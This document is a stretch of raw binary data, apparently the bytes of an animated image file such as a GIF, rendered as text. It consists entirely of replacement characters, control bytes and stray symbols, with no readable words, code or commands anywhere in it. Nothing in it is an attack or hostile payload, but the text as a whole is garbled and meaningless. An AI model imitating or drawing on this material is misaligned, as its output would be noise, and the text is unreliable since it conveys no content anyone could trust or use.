���VC/e߆M��y!a6���ܨ�v���EG���t<I�Q�\8��b<���2��i�6��AhwA z* �0�+�w�H%hI�?��!@f*�u���P����i�>�x��q�70�6���s:{x�����]Ya���8��?/�96�A�mc8��!x "�{�X#'yG�H0����X|�~����g6����(� !�X���������N�r��v�SR�j(�7Y��0�M�.A0��O�AK0I����vo�P�/HU�"D���g0ҪH�@Eʤp�!H���1h�A*��`�w�ߗ0�@�d�"'W��g�_4d�l���ۧ��^����_?|���WT�h0�MK��_2`�<!J$�ҿSZ����ɠ��$!�'hP��m���E �Wu=	�Т�N��G�ȕ��p<C����NY���A{��1�t�W�N�>}�7H�>{�����j��5�O���P�	��R"D��~���`��i��#�� ;p�h(0�)���{��Hw���{��?"]��1��ʽ
���آ�`�����_�F��ٳ���>����9Ոck�(��k���2���� ��I^��$�D�}��aq#���ro!�\r���!�X��A���Gw+i�G_td�"���)��U�?)Q�O��ӎ5�lb�'�4҈݄�<<�ړ��`��9�l�`4�P��4>(L0S	��u��R&�!���� d�]{)�ADG�,�]v��R�Gu��ċEr�?�sM4� ��\��P?AO?�7�Tc�6�F��R��M2��?�0��c)V"ĝ�G"��g��	�[���\D��*{U�ݸ'�Ga�GǤ�@�Gb�,��J_��:�0��%�l�� �5��?�8�SO��7�?e�i���D��?�*��2�'�������<rq}��y���}��ψ�G�v��bx!�3�uG�(/���F=��Ѽ���!���I(�L��!�X���L㫛ް��&���"����?��c���
�ki�mQ0q�"�eT��(�#3 3��2�{��q�� � H�,�v���%�����s��]g(�T�P(a@1� 3	4���	n�4҇�O|��Kk��S�k�Ҁ��?p�2�ͦ�rU�!�?xhm�3��,�.�!#��1D)��J&��n#��rI�R�I��ˋ#K�.t�?�K����/�q@|d	K��7|�����:�A<� �"k�K�X�"d}�I�p���E{	̐�F��� @1�K���=�K$:ǝϑgt��‑?�K1��?LB̝� ��d0����F=�
��%� 6����n�3�'B:�͢��Tf<���y��-�Z5�(p�
N8��pD�.!��B�#�����L�<�$@ѕ=$$;
�O#��0���h^��X�I�C��(77N#c���?F��`�y��ZN�;���� ��Y��O���(�'	D^���D59�	F�S��p�",Y���#����U���'�%>��> �	c����5@CC1>\X�cL���v�i(Ov�fހ�W�,��Ӟ���1�aOc�CX���cѐ�ּ�5=�Hk2��)%rJ	EP�<�P�F.�N�d�"�"D���������0�&@�	`��`�7$��aćh�3 �bC������K�A�%���?|�c2+-�ۓ��(I�y)5خd���`s��A�ht<�G� ��&��j&�s)�c����5 wUY"s�Nr.��Ks�b��Z�������M"��D��*2sYqp1����$�]�_-�nb�"��:���K���p � V���!�����H���M��\ݙ�#��&�aڢ��/��Q��ʮ�lu
o���y7���S��8<��x��A��A��X]�.�낋D����&'\q�p�<U!�S������␊8��D��ڈ��m�Y��.dT���%D��[�W�u�(LLb�-�D�^��
��>�t1|f�&��#�*�z�8����]�#a�TB����{-�O#8��f
��D\�l�x�(��2��.0�����~x�� �7�f�KF��5�̀ݛ+@�8�u��Щ#�aIG�p��G) Q���(*l�!�xe3�	n*�$�`T#����/�+dD�A���[���"�53E!jT���P��[-�T�zoq�3�z�	J�b�=�nx���p %/Xc���7^)� �4�>�!�P;��n�&)1AF/����;o�݄�Y��5��e4�ᝠkxϻ��@��Xl�����
'�͉�x��8g��0
vP��Y\X=@E��3X�ƹ��X���]2F^�ݞ��|V���.:w�5���-���"��E��`
��+�$�uI	8�TEY�+�c����4�!yo@z�F��Y��*��+9��z	�Y%����������~n�qQ������An^���|�~����0']�X�TD��>�y"[5�Y`��s`����4.F��O#�U��4��_?%Y��n}1T�����j��=Sw���6��tq�>�q�c)~N��" YV��jl2��1k��q��lCޖ��֯��[��?��iqE��H��XXTW��t͓�Z��"U�(`�5��6yK|S=�C=d����!�8�
2@C0L��/p�9��D�\��[A�h��=�)��gMV��5��uS�͞Ҟ���I�`]�_Ⴊ��E|"�T8�B;�a^�E�U�%�/���1�9`���[m�/e�e�)XB#��4�������C7Xͽ �������2����)ƛ+�EaKX�C���Q� � v2\�!B��a`��Pn$�!>�-?�A�VV�$�5u��q�}X+�!ܥ����`��5aEXH���9l^�%a0(2�U4d�e�L/����1lY���<#I��$|"�eX6�[������b1xcW�+��-�!졚&7pЁ ��A�8�0^4t�1���a�/��&,c�AXڽ ��(�A�D7�'�����[��aDFd�����Cr6Q�Ę�.*�U~1M�"*������N�e�!b����%��L�� B�\�uÛU�P�"�A,�RZ�D�a��9��\F9��9 �.�Ÿ�E(O�QWJ�4`�#�F��\��4�4~�����O���`��ܽ��}�D�ʠi�;*�A���(���Y�5�d�I�	��!�2�QYr&�ALU	F#��ɔ�A���s���a^&ew�fʠ-��$��0��*��]̚( H�I�I�,&E!�2g0��&p�&�B���Tq��et��6�%_}"6��5^�u��]��^�%��f��C`�"�#z�Ix�zR�6|L$�p�(�X4,�0IgB���M"\"&n����0h�� B^#L�&�1%Sv�IL�?@[$x�"7��x�"4⯍�A�ZƬ'{���n�4��W��U��<�
�0����_�%�gd��"��!�d9z"f'�aR(����� wBeY !�
 � ,    � �  � �	�o�?H�*AR8	R&���a���RCH^�RG���)���x	�*b28�'BD��1�u��#A�6����  ��Ju�`��#����P�HWK���+V��"E��ŇCv�H�⤍'��Ϥ?#f�T*�S�P���&E�73d�7SĎ+��<�P�D	�/J80�/@�P�L�k4�T�R�[56R*�#r5��ꁘ
>l(����w�Z��A���̥K��Ȧ�����$�=WR����������͠7;H��Q�ƒ%4($x�@��?��
��Z�*ٱ��U&�d��k#)��?T�U�E�`[�f�$��	p���A&��TuE�p��b4e��?�r����	M<a�/l �<��M��(Ѷ�?HftW�JK#U�InaRIHt\Zy9P[�e�s��"t��L3#�yLu���?���`� ����&]�0A	�,1�?�<�by�#@E��P��d��rH^P���K��B[B�V&=��@N.��	)��r�~�<��3���d�eB1��?���?�41�?A� a�����j��b�IKbe(��WG[�v(�b�@[��%IUr���`���?�>ӫ1��B�%m�!1�?���
*���F`4�F#W4A�` �?/�bd�#�&�T�yɔy�	mR���H��</He�ۂ�R��@��Tm�t�.�d��e��C
��P�/�,�L0��`A�|�\t1�3��	A�0I3���H*�J����<P)�n�5mW	�s`��� ��f�$���?�e�O6�`��%Q@��%vL�:d�J2���+kh��y����H��0Ll;D��S�������V
���ZI*�Gt�̇��S�'��C��+ԯ����t�A�E�ш�k�aF�L#�/�(���N�1-�K�@�����1V��#��*VQ
d�� U6�7�!�Iѓ�S�Ñ�L��[.PF�f��Mp��3$79PġH�>�4����+���d�M���@4��H�tP �j�B)D���x��*&�I��x�����5Hʠ��ް����@��V���t�����G �+�����'��`Yc����-������Q���(�.�^ Ѐ�Ӆ6�1�l\�/e܋���M�͌��Ifu&��B%z����l�bg�����T�b � �2~ȇF���H$*l�O�AQ[h�	��8�W`{��q�����?��z�}�ļj��F�H� 	�H����;��t���P�|�Y<R ���-`�QO�����!� �1H;��2 �c���J�,�{���F?����c�	ܦ�$�)�*��l(Bᡑ�R$o��
ʑ/� O�@���Y<�� 1Na	[����)���a|bK �� (��Ϩ�hX�w�$� �?���o`�x�ү��ԑ�:�	�Jq2��iMT=�?� PnY؄#M��a �i��?|�H[ b�A�A	��=���$�0Z�av����!A�z؃��-�����%���)�2��2H0*��As%��� ��'
\��*�zq1\|´�L�iٚ�.4A4��z��^��Q-H���#���#�!��C���ꁏP�e+ó�?����R�A�.T0�݁DU$�`E ��u��������>3���aх%A2��.~`�Ă��<�!zԣ���<�qz�c����H.����0T:b�X����OR��n0���D�;\b�(A���b�vk�p�H�<�!�����ZT�����a|���	^ǥ��{����?o�\S,gAm�u�#b�T���!�+��xr  �L	T��� .�1l[��%N���D���K�����95��G���|��`�=j�)����?�q j����-LA�9�T)scG�S���B
�������q��g�����8N�1���4(B��Ѧaڃ$��G��ᎁ�#�!��G�/��w/�$�&Ț$潜��ls�C�k��D�����A$\�@Ű7��7p\� ՈO0�	5 �R�5"�$��T�G�U.�����`7������y�4���&	����K Ԇ�$�0b=`y",�
Q�Ciu���Fp	Vh� ��2��Z~�.���zX����?��}���G?��qu����i�n��Ђ�~�g� �}����"98��W �(�� B���(��x��"��B��l؇���X	h��l;ڱ�|�~�x�?����[���$mG�p3#�
�Ps$1+ 6sP�E�D�7@{Ek 	������g� 
\�\���L�@&�~��K�d��� �%X�n����X����>�wp���!�+�#`�v�Ag&]T�fb�w�P�C9y�W�q
��}P���xje� `���l��@6�����@0X���i��X`�i��F�I�H�[*!|Q
х=F�8s�P]]Z(�؇��K��� ��
��,�g�~��h	��I��v}̐e��|zH� '��X���| ��b ��h:���
�T���=x�\V����|���T<� '
��x�:� �}�x_}p��[��|(�~�P٣3�Ah�b��:��H��Ä)*Q���
� 8�0Bq�
�b�pwd)@҃�R��R��P<��g�g�x0k x��c`m��@
� 
�� L&~�[�� n���@I��h��� ��vL"l0U� ��H���'	w���P9�
��5�@�0l�k���Ȱ���`�����R���=m��G{��� ����|���S��q�&4hm$298�R��6`4Ǒ�F� �PaB�+}$�(Z��P���'	��(kP�@e��ei'$B"/
�p	�0'���0j��`���� ��`�@{�P�0��@��P�0�k�
��Kّ$aCv��=訒ZyҠ� ��)l�&
~ ;�g
�bC`$s�&M�8б@HB������j n���H�� ��IV����6��瞪��@9��{5*o�
<:o�(D���6rG��8�ib�&�(LZ��°5z��,�P�7Y]0,W 
KC���sK� �B�B��	��S� �;�i��
I&j���0BJ"�0�9�p6�
��>��{�@�����`q#�	8���;gP�rb�A)S�5�����*	�;z�0k�Y���sM�$a���'	X��X�`� j��X�G� �:����� � `���P�ڣ5꣑ʨ
�|��k�Wo�pՐ��Z�`�ܐY�ˀ� ��� ��V��U��3�ΰBۺ��� �&�"!�
��z��H��� i�`�#��8h�p>I��m�G���,�49��P����� �D�RC
�
qSo�`
g2
��1
@�� ���H�1!V�f״����p��07MQ�q�I0o�S�)�P�
�����\�`�h���i�`���/��&���g�3��P�س�z�p�� ��Qd9����	� R^��
�Я�J���
�S:xy��d}v@��͐�9'2:"&SG)���q:�����`-K
�	�0h��H��(4���i�j�Y��ڞ���p��7�����������Ȁ1�5� İ,������,�,��H%�0�g��/��&aK��oz���p�̙m��n"��퀊�P�P���#�i�F��p��+9;*� &��p� �z�06<��c1&���>��*��0�u
��П���mҰr�zYC�����W�	^��Z�S<ū^�6xBO<�"|i�����"��P߰�ِ�����2`��m�+7��0��,w����Q���"�LJ#��B�Q�k"���scؠ|��P�p�P���c��p����,��(L #7X�@�'�����	�*9��2k��-ހÆ�� �b������9��ˢ���L��
���֨���u�y4��w� ������@i�G������� �;9�r���i�=�����
2l�O�{k�S͆�,��������C|�Āg��L�B	m0
��<�U7آ������`���P��0ӳ7{����+8��'a�� G=��q���+oE��Q��0'����Ӑ�˰�+��K��0���_]��rQ�@�"�	�ْ��J0�������� v�@������ � �PcJm��Y��=�;9��q0|Y�k�˰��0�C�6L����g���L�����1b&��GUܵ��Kb�t��P؅-��P�����}ro�����x�6���Gو
`�+�mRb��^��� ��[��-����9�ì=��
����L������;EX�@X�p��0� .�����P����L��p�ȗ�':)[Ǜʳ1�"���M<�C��>� ��,�ҏtg���i�=��ɀ����`��� >:~������� �PG�qI�q�N� ��m��A�0�@
����Y]��K�_�,��1vg$-]R��m�%�[�� \�0\bg|��0nyn���
��r��K���#��'��L"V�>zV^���a>�@� �@� #!Ɋ<�;�L� 
����;�+�5���Pn����0� e@.��m�	��G����'M�
v������"N���������;��L� ���$M���h\�����4��@�d�@�^��� eQe
^�����̾��p�=�^��M��Vz6a�>\.����"�!V�P�й��	J�U*M�^ؠd�}�^{�����GH��܀��K����`\�C��yY�J� �O\>f�,�@Q��0��$	�*�ڈh��l� ��p�@� ะ��0�P������a�"�˄�
���Y����}�7�#~�!�`�L�f��[�=�5k��@�+�&h�b��=1��DX�P����5�� �!�~���0B!X��K���.�p����W���,�������� �6U|��2���� \j�dL��Y��y�j�����������z�^���^��@�/ ����sF�6-�4i"K6�_0����H�ߤ`�:���$6C��]?vV�X�n��x+���7�^�~����W�;l����A�M�>u�ϠT�����%m�2o��y����?X˘F����60ٿ���Q$�q�(b�.���i !Pǌ�;��pSp��)B��P�G���Z�Y�fY��ucd�_�ٲ�S�똮g����mp�S{����5(JԿ7�����-�q�Ν��b���!��<��?�ʤ�u�����7Y��͙9ov�� |��*�*T�c�V���*U��f�3�i�f \p��5���j�'8j���S�Aŗ
�0:� �e�$�.�Q<����.Q*k�i���1g2n���~����w��g5*�RR�&�T�?���Ϳ~�&�h�Q�"���d�7��ŉT�#����B�$�k�K(�
"�&�ǣ�0q�)k��lh4$�D{���b��1�;�|��T�:&�U&��(7uj6���m�L&`���Q�£�b�2Gk�1(�����<�P#T7���"bN��~i&���1Ƥf���w�i,�;�ȧp�GA�yG�I*���X�,eN���?�9�i�ƣ3y�G���4(V�>�ǌA�M����)d�Ѫ�Q���c�|�gx��Y�x��'FsRcpUY%P I��"a�S����Od�#f�Y f�+qh��0}I��O1֩Y6a����n�KIx�)�r�F�d��,ܨǞz�Q�vԑg&~�y�xR	�C4��Tta2fNmg��*�Tw3e���L��dܩ���eV��I6�N;���f��'��чGsd�y��C5��L��Ʀ�TV��Un�{]P�	N/bl��1�H�j�Z�Q��f��
殼.a3A�ת�L�n���٤tхg�G�z���ࣚ���F5�Cy��1x���,�wP��?��<�P�����Í�Jq�F\|�A�u��q�`�@\�-c@oH&���h��0�I��2ƾa��V��dA~8���ǎ衿� "�X�%X�������?�юjPCH���1 ���;�'/2vz1*���,�H�2�<dHkͰ�H�>^$�<9��_�C8yG;���T*�"�?���~�c��H6�F)T�x���!OX�c#�����N���?b�f��#,�Y �0a4��Q�k�1��>@�<���02����J�(�`c�셲6�*�x�2L�3T�7�F7�#�����H_,Bg� �,,�D`��xE�h���Y擡��aP��(I	�TDb���"�
J��0�f$�0�(yr���,l!	�x��(0�~nПLY�A�a�D B��*p:��E���)��'^$�$#98�u�k��$�?�	��Aج�S Q@��'�
�[���Sx�x��:�q8a c�8,N��5di1�&�$	T�g��@2h�Q��@�e���n$]��&U���b +��J������QJ�cб�\@GpE� �A���"#�HUm!�͸��� ��O��:ũ�Q!��ŕ�p�)h%NLVU1%�ݪ�T��9�@\�-�V����k8�~���P'0^1T���1��a�T��-��A���H� >�<���B�? (��f�-s�K����$lV,tZ�x ��Dv&e���)���j���sn�/r-t4s�$�/F�����B{�D" ��>��o�0��z���q�q`����_p5�V���
f�)��G(����W�a펛ERC���,�4�O �}��>饌bpBv�"AӁ��HD���<$�hgzE���Q�[�A�B�!F��YM.V�$���n�����>�l|�цa�_���F,�F��x���0<��k���@�Yd�x*��6�hd�/��]���̺XE.h]
��9?dh/����O�Cl��嚆��b�}�6>��4�~��?ư�(�!
2C$a,TԨ�$!	O<����D҂��>��՜c�@H1	�CO�q�_˟}��|�S��O�bW��>���,���'(�A@�k�C��	Qx��.ۥ7t�Ұ% �
ż�\��@f=�R�"npޔ�w*s@C#��'�1�v ��cӿ�tW��@��:'�	Q(5��xE�_qPȞ	���X��O���q��G��n�0m&h��C�8�v޵��a
n�Bg:��76����@2���Ż��_t<,`Q�P�� ,2o�J��X������a��lSV�٤���� �vR1���z*R�"? �=ߧ�� u�xH��+��c���b(�$���>̓O@�7�g�;H�2X5nP=�J�=j��H �������"*9#�
�Y8�a T8���y�e��t��B��ák��*��>z,ʂ-0��b
;(��k9��=�;���C�?�,�˷'�
�P ���� (�;��ۄ`���h���+�
�`��+ap�y
D���/�<��Kx'Ȃ7��(�����C�>z�z+���(�")M�MJC��v���36�5񅾀�4���ۊ�Zd8�be,�C*��1�50�b,�M�5�0	^'v�#���q���l�9 ����Pi+�'�`��d`�����v0�v� ���##wDr@�Ӿ�k�<0�6��6h�A �$L:���]�Y3�L8�:/9����gy/�4�}ps��s�� 6V�`0LGu�@T�"�Ŧc�8���3�qB��-!%?h�Q0j��1:��D��3YS��;��3�X�ER��ԛ�/t�Z��_�û�Oi�I[4��Ga��=�/|�3A��eh�j�K�j��e,A��^�h\�"��r-��J�˱�: ~s�偞<QE���R���vA��ؘ \����@*�������k�V0�>����5F���d���
�k�[')�s��K��ل�E�����;l⼍�PNyiG$��$̾ �Np����p���!fr='��\�77;�RHMT/9p��+�Y)"�HF�jH�8�)�VT|��}�F��up�׸EiX���+�C���r����7S��H
%��d�g�&Y{���7\�1Aq�Hh�H�ʘ����+R�X�Y�_�~�C���1j
� �xt���'z�+�c�=�Ah���cp3Lr�\p��F�0�y3����Ȣ�Uйu�O���\X娞]ɢ�� ��)BNōxT���R�s,�:FPX�JT�>�&Vp1�hR� �U8�j���(W[=�2ј�
O�
硆{J \�ixŤ��P�/P�
�`�xt��$Pk@����l�ь���ZRY�8����� Ou�K�IA)Q(��RȎ��Dڌʤ��Py�K-�"�T��H;�
�P�x} ��?�+�bPW�Nc�P�pׁP%a��`���a-��\8de��X��"�-pOv��O��j�i���4@Z��)�Ϥ��sb�RB�L}Nz��WUW���AhW� Ծ�9Fr�(}-3] �C�����1"8X߁�P�����Xo(<F�H{��nlS��Xp��T%˴eRNF c��wu�T�׺�M�M�d4�ۉ�����x�/8��~��Q��d��?АM�����9�i
z0�Waq0�Dzy�ƢΓ���T���b�d�P0-��U����P��F*pO2�Y9����}h���[�7��h0��/�����Pܨ�rMKt�Τz���B��Z�7sAae�P���7{1'��fL֊������k��
�V�A=�x��؊"�ćQ�ͱ���um��R�C�@*��NpF����v3�$���K��]ل�^�R�b��Z���~��~�~`�l� +������C���P��q
�Eկ�ѧs�V-Y��\�BH�~^wͅI�7�b�;�c��ݧ�1�|ہ@���w�f��*:k�=������7�q3��]E���ݒw|:�>O`��;�W�a��
ъW�����&N[n�9�\��3P؃��*��x�x��N6h�[�]i5��P�n�݁� W�a"d<F�>F�c�ҼMP���Z�cYKb��\V�ܦP��l`H�3��PP$Vʁ��a�]����iB�N��c�3��OЃz0��c�� �_[��\c\�a�{J@N���CG�aӺc�����R�P�g��8h�8��8��D�8��RH
�s���R���T�%���F�x�Y"�A�[`oh�h�+9����nm�?�a�����C��"vJx_hew��;�eZ�$�T �#�J��  ��!��+(�H�H�+h=�P�&9��CH��*p�Տt��z��<��6o�����TZ�|0�؆��_Z�_��a�sc_Te�ۼM��w�a<Fb&NR��I�H��x�2h:��!�����I[^h$P<س_P��g��Inh>=Їc�$��V{ PRN��Sm�v�k��k��+9V�<��c���Ɗہ1z�P�H8=H� �hxh�v�/ �U��E��8�PH�KJ*x[��j)9��K��@�Z�
�����uoX>o�Z�C!d<��C`@���"`���!��H��X�ܡM��.x��"��*��!��0����E�O����[�6X���_kh��F8�F���h�f���ڄ K�N�Dp�+T��:T lG(n	�a���I�P�H�r���"��!(�\��t��W؃/��=���Nd��8��[�=`��LP�D���n��6�{ݥ�nh�x$Kz�
�z\rF�`����;����Q��^����͜?8�E��/I��a��؃+pO�h�=�=_2`��no��d�X�6!��+:,n��H���_Ho�q�w�%w�d(��ɾ����_�>ٛ�x;����UȄR��L������V�v 6��0ǀ ��YE�=��}g �ͩ`��|u�o�[��F �@����g�6��%�k�k����&orn�%�b����J����u�\�7�r)�?��ȁ�U���Y([/�}߁ �3��6�����%S)��viO�x�d�/N�<Q��/��f��tō-��h{W�>`|���kP�����������I	��3H�/g�=�:( �+�j=�����݁��x[���Mx�k)��Q8� �OX�F�hfc"{�C+I{�v�b ��}W!�_��`�����Ұ����s8p�q���\
�Ɯ��8Pzh�H�āh"(z���/ �;?q�
E��4�(d�� ��F�֎�MP�N�G�]Z�}H�}6)p#�b �aň�^��5�M�<Q���DF��q'W�H�R����_�J�@A�t�߿/B��r�LF1���A�Ȏ���r%�?�8�A�P
�Ra����_?t��A��mP#_������?{W����ڶh��R[���a�$�����b��E앯���Z�dɱ�A�7*jC�_�H0S��J��?0�<�o�28qF!�bȕ=R8��OϞ�I�D:D��?-=�J����Y�hAc��'h�>��d�����%���hq�ѵ�L�Y�����Wb���'~8��?O0#��#!m�L"�S&SA�GTqF�CL]Lx�l0a@W���}��ȑ��Q��?��ӎ5��	1��5��أVZ�u�:�IM5�-s^1Y�C���$��5*�c�&��g�d\2B�e�NURg	&	$�M� ���p0�D�@a�LrD2�t�x\�.£����3�?�];;��"w���:��G�\Ә'�BUZ	�+����C�b���e���eT\�
/#MI�i���v� LT��`Rgt��q��hHI��bNuw>�2`�b���,��=�Lz���ӎ9EI�4�)#L01"�'�zj��A��["� {|
"Ҧ@�!%q� ��$՛�Uń��jl���z��L�h�qU�S(v��\�L�l�2�/�^'ir���s;��.�� s�]���E�*��ڪ%�$bI"�0"����ECE/�W�T��U�����E�$t��"{vv�i�Pܵ;�3����?���H#��S�����=�Rc�8D��2���+UZ�4�A��&���c�FMp"���I#}B�i)P��*����?����%q��S�|��!��������c
L/��O�R��V���C�#��s�����>�ۓr��g�5�T��\v������,�@��)B'@W�j"Zz�$X����a� � �@���(E$*��Q�i��͜���p�x1����-4&J
� ��E�Њ5�qF���C=��8t��o�`�9�!�MQC���y�������L !R�-�NT�`Ė��.�u����$���i�!�(��������lC���aO0!Y(�A��A�BN��hZ ����4���cqk�Z.��j��<�kb3���1Z��E�	ҭ�\j�$�X����Kp���T���n���T�e8� �ՠ�»�������z$1��4�1v�bF���'�0x�-��>��t��r�������s�$���}nq�N�ҽ���
t�� ���=�n�#��K�A4!�Lʀ!�T����D%2��ILBlS�:���hD��@4�1�E��]8r���~x�(;99���3^R1H�`�*��^�'%r�M�1�f�A[�@I0�$D	R��W��T��`J�ń/�D� 	рT��2I��A�=�#��4����3�H�����)�Oׅ���S0�׼��_�yU>�	��Ӏ��%A��U;�c�W9�
J�O*q��T�&"�[+�ǐ�C�d����I�
,\��W��0p�
MXC4�3�R�*<�ϊ�ĺhns�C�+J5�,,jX-?#�4ǌq��VU{��`dQ]��%`��K���j�}��JJ�W:�-*�D {�U��o�ŷ�׈D4b
�`���Q����\C������6�.C��5����"m�QS�TK��Xb���� �?0B��CN���&;9?��2.�	E8���a
(d�_�Hy0�@
_b�D�!Vы5�B,�8C� q�14aMx�9�����\겔d�B�hH��;�r�$�s0٧���%�l"��\�}z�'�C��Lހ��J&�n2q!Y�q�S[�B�f�&Mj$.��8�@3��0lԇ)�a
A@B� �+6�h?��u%r�qq�����a��^�a|ѿ� P��� !"
+�X��!��vU:�ǿ��]����K	E0�8�enB�`�A� Z�A
�a'!CNa�>��	�����l@ g�C��t�#��6h��
MhRŸ��?�D��j����q���﫻�_�8��U��N����R���22��B8md��kƻ 
��Bxx���5��#n�:�M�"�d3v�R'>q^�E0Fqn��0�B]~PgJK�Bbt�A�c	W����<�A?(��^���'`�uW�c]&��)<����ȋ����@�+'��:�K偎0ŵ͑D�2��C��s�����ȕ��?��1�W-"p�@\��w2�\��KU7�ݟz�l"�����aB�.���$���L�d*C1���ߌB7%��:�Ì1�482$C2@��O0���)Փ���Qcx�'X�'��@���֑Q�\�U��M.���������B_�'�?�Ll�J�Ť�<��t�?�*�;��7�	&B�u�$l���5��dY�?�T(=Q2l�&��Ca�R��z�EU�����ے]�����_�_2M�� �B��Br�$�#�_�9�"��(�B.$EI��4�;��]�+Y>q���-��:���}�I�v ��]1��%$��>����$B����ۑ��*YՑ^�Q�!NcbL��
�(����?̟��.\B&�(ԃ(�".�#���W�";��1��K�0 �AC�!������>�@�DA�Q�2J��[����`!"L�`6�"ZdFf�+d#���~T�"�7*��UFň"5�5�5��08"�A��6�b=��Je��0��(lN0��R�B�l0F.�U��A�"���I��U!N$q\dEv%#~�WJE1��f1�q�G�� ��7��I"���&�7�":��8��!�4���lLL�N:_�-��R�,\B{��pᒩ�%� #~��J�Uޠ!ZcW*�bF�%X�%^��X� 6J"JB<�S�A������!�~�;�C�,Q�m�?X�9t��q��Ќ�A�Q�&C鈜R��j�W"��S��)��A�Unf�ߠp%h�B1�%F�Di�%X�(����|��A����5ٗ �9�&=V�E�%��o�a'1�4D�']?"1(�zm�-DF���?�j�L! ԧj-Y5�Z�!��z~�"��F��i��������g,}�ť�)7�d4�2`�%DC�L�\�B��=�#�Nb/:�&�B�e	❆��Bn��g}v(~VY���թz.�8*�y
�G塖�`���"���r�(��(\3�C4PK�!�)iq^P���$f}L���Ҍ��E%�mAT& �A#���~^gҠ���Z$#��4�&�aՉ��P� nC5�2�!\)���=F4j��X���_,&RV�|B%d �S�A��?X&V�A�uC�u�����i�yj���`�����*q�G�y�N"C&l����K)�୔��-J�/�"�P�ѝ��:P"��u��L���'���)�'Ȃ�՛(tC"�`�~�y�ih��y��2"i�9t�-�CȆ��a��b���Ji`>ZS��"����v���N��������p�������9���x�)�meEZdŪ)vl1l�?Xm2Yl���J��"''��4`��:K�5�Ba�B��Q^����+](���A4A�T&L �Ze�)��"�!n�rk#v����~����?|�摧���'=����V2��T��N�����+�k�Dj$��g� �ZAb.�*٨�A�"�a�����6�㚦��X-֪'^|+��_�y�0��\DCߡ�\2�f?�_4��+�R�@����lb³��j���>�N Ė��教���f�i*�Tl��R�i/�R]�.�x��-Z4��J��nEqB��E/N�QN�g���������r��2"#"��{v� HB�M��^.�>�{k���]D���� o������6�G�ZN�xP�fo;���Z��F�zQ�y�%�Į|�p��s�?��?�/�r������g�ҰĮh�z+iF�_m �%�g�`@  !�
 � ,    � �  � �	Hp �I�*A���!&H�.M*ؐ��J�&�ȱ#�U��uIa"�?.4q��42@ذ������+���
��54��H���J	�?��6FZ�4�S��0M���C�f��u���\=
��T)�����jO��8q2�1�t1��0`x��@�qb����W�+�9d$P�<�B�/S�CN><�u�¬�0^R8Q"F�9V2+0S�����U�+R��;H�!A�#W�l�Bc��%r��)0��U�5������?��;��ʪӆS��c)���ig�������u��A��IC�c�p�SW���8�Al`��m2��D<(�D7���r�S��dzF���U�%�!�7Z)����Z��W	&Ze�Pl^-�UV��QX��� G�t�f�h�A
 �A	Yt�� �LW�?%��f���9����BYe�U�J)BF�T{?4�B�"�\`��Ql�&�Vy�?�<�L3�tʋ1fr���1t��&�̢ *X�@�Kkt��<`�XN"�8^,?	D�P�j��=e�?�ݷJT��8�W!i��GR�C�d�a�O�q�B�(]���c8�+��2�`�����:dPBxݚ�/|��'~O�7ڐ�X
j����^k��j;i��%�?�+�3و{L\��2HW���b�l�� �0�ء�O ��`4��4��^�P�d��JWz�9�TT�d�#(�
�G�r��ƙDIT�&��se�O6�p:4da�J��%��J2�(�#G@�����k��v!���fj�
�J&��Hв��^嗒���eR��A�"�Z�<3���B��!�Gd�Y8�L2�KX���غ�`��u!,&P��Ky*���J.�WRjd�Y�F�b�\a����aoT`[f�C�\٬=�@�\�~42ExxC1�d@��8�t��`[�B# ��`A��Q�U,���*��I��rO���ױ�\&t싡�泭��8W�����(���X��>1O��w��"��<da$h�>ш1�5�AD0���"�A�����{::�R����T�-Q�u]ā)P@��"z���?��Y�a
x�G"�p�1|�Ck��I��d�e`E\\����l#��G�R��eYm��l
ˤ2��D��l��F �AeT����$a�M�C��������9  q��d��:��C�rAeA�ʮ��ijQ[G`��?��r��0�Y����F1
هF����%Na��Ys[���@< �0�/�������X�g�y�o�â()|C�o�bA	��L�O �,�l� ^Y�o��+�b��8�- ��Y�"�W C@�`���P[,x���v��0DA�q�e��|��������l��Q��@:z>��	dX��3�Ð\��	 �_����1f�Ͼz���-�a	
"�G��ĩ_T3{j	�@Р���GPR�jA +��y֛dۨXբ�O�~��C^�LP�f�E0���c���;ͧ$>1�a�b��mf�
� N�p�R��X�Y��_H���V��j��J&�둯��l�5WG�K����u@� ��c���@��]Z��N-ш3�G�A �p��m��G?<bY�PF�P���LdW#�͍Z����v���H*�@D��@���W�Ű)9 ��\�o�����V��D6b�
jin�@���e���C�s�OA��� ���@�+pc\�Ø�7>����l��Ѕ�u��s���U�	��VjH�1'��VH3 !q�Q�#�
\��	����@|�}���>q3� ��+��q�B ���;b���<�B���:9Q���a?Yte�Gy�Cc��OHc,�3 B��@PQi[�x\��1E@4Mg�����#.���$r���#����Fr��6�"{�"H��-�
ۢ���G�	��C��� b�B��-N!���������*�k	m�0�Y��l���G��7R}�+�{⎘����e�p��S`
���0-ቋ����@� �)����(CT��t���@�����\ ��n�iAV�"{1��\�#�צ�web�K���@o�c`I0�~P��5�m[����B�;�c������11��2���Αo��4E*h�����ՈQ9�
8D����)<��>�I��Ɵ�c@l�̀�".1s�ʜ��~H��>Ȃ���@Đ\������-��@�} ��Eh�/�w�u�X�,��
K ���C�\s�İ�5�u��X�X����YRV�z�FrT
�
�0�Q
� ���y��6:tR�2
6Cc&
�@x�~�{o�<�t ���	��?�)qQZq�%h#���2��� R1~�1hcsB�o��v�PM�C�#t�&H���-�c�:����`
8
�p2��)�q�Á��`���\q�����
���l�v���pr����!���j��԰�W��� Y��x@�����p� 	u�\�|�y��� �j�T�``��
װ�����l� ar*���:F����PS�Lh�c��v������@
��jq�%'�V�`�0��n s,$v�!NQ�(�P�
�Hl�
�
��
�`
�`B7�@z�,�h��&�@�� ʠ1F��ږo&Q  e+%%�6.�rgY�r
�0��	b�r�N����0�@Fz���v�
�����vE��P�F���o����)W�qqi����;0�Kf�m~�H�pQ)P.�o?�:�xga�����8̀%e��0v�0����v#���
 � �6�Ud�@��
�h��`�P�i��9�_��7QS7��H��f�mp	 	��6z�%�snc���w������ ���� .Vi��HVvd�����p���D��

\Y�A�����MY��r.V����� �p	cɠ�5%��S� 	~�������X��%�6v9�B9M��i�3hP��p� .�������)@9�p�����O�
q��s�O�ѐ9Ȁ�p	�З��� �9
�0[�0[�e��E� H�0Lv@m�6�A\	�'�%N���� ~
�0RH��V���P?����l�k*��P��y���
E�
\����ƕ�����01I������ �`��ĜyU[��@�0Lm0
I2�,)�)����Fs�&�&j�
�p����V���P2)�q�dH�RQ?����%װPŕ��`�� d������7����%wuLܶ{��:��ě���\Y"}0����V��ɮ1G�)%��`hY�*����ـ�A�i`}
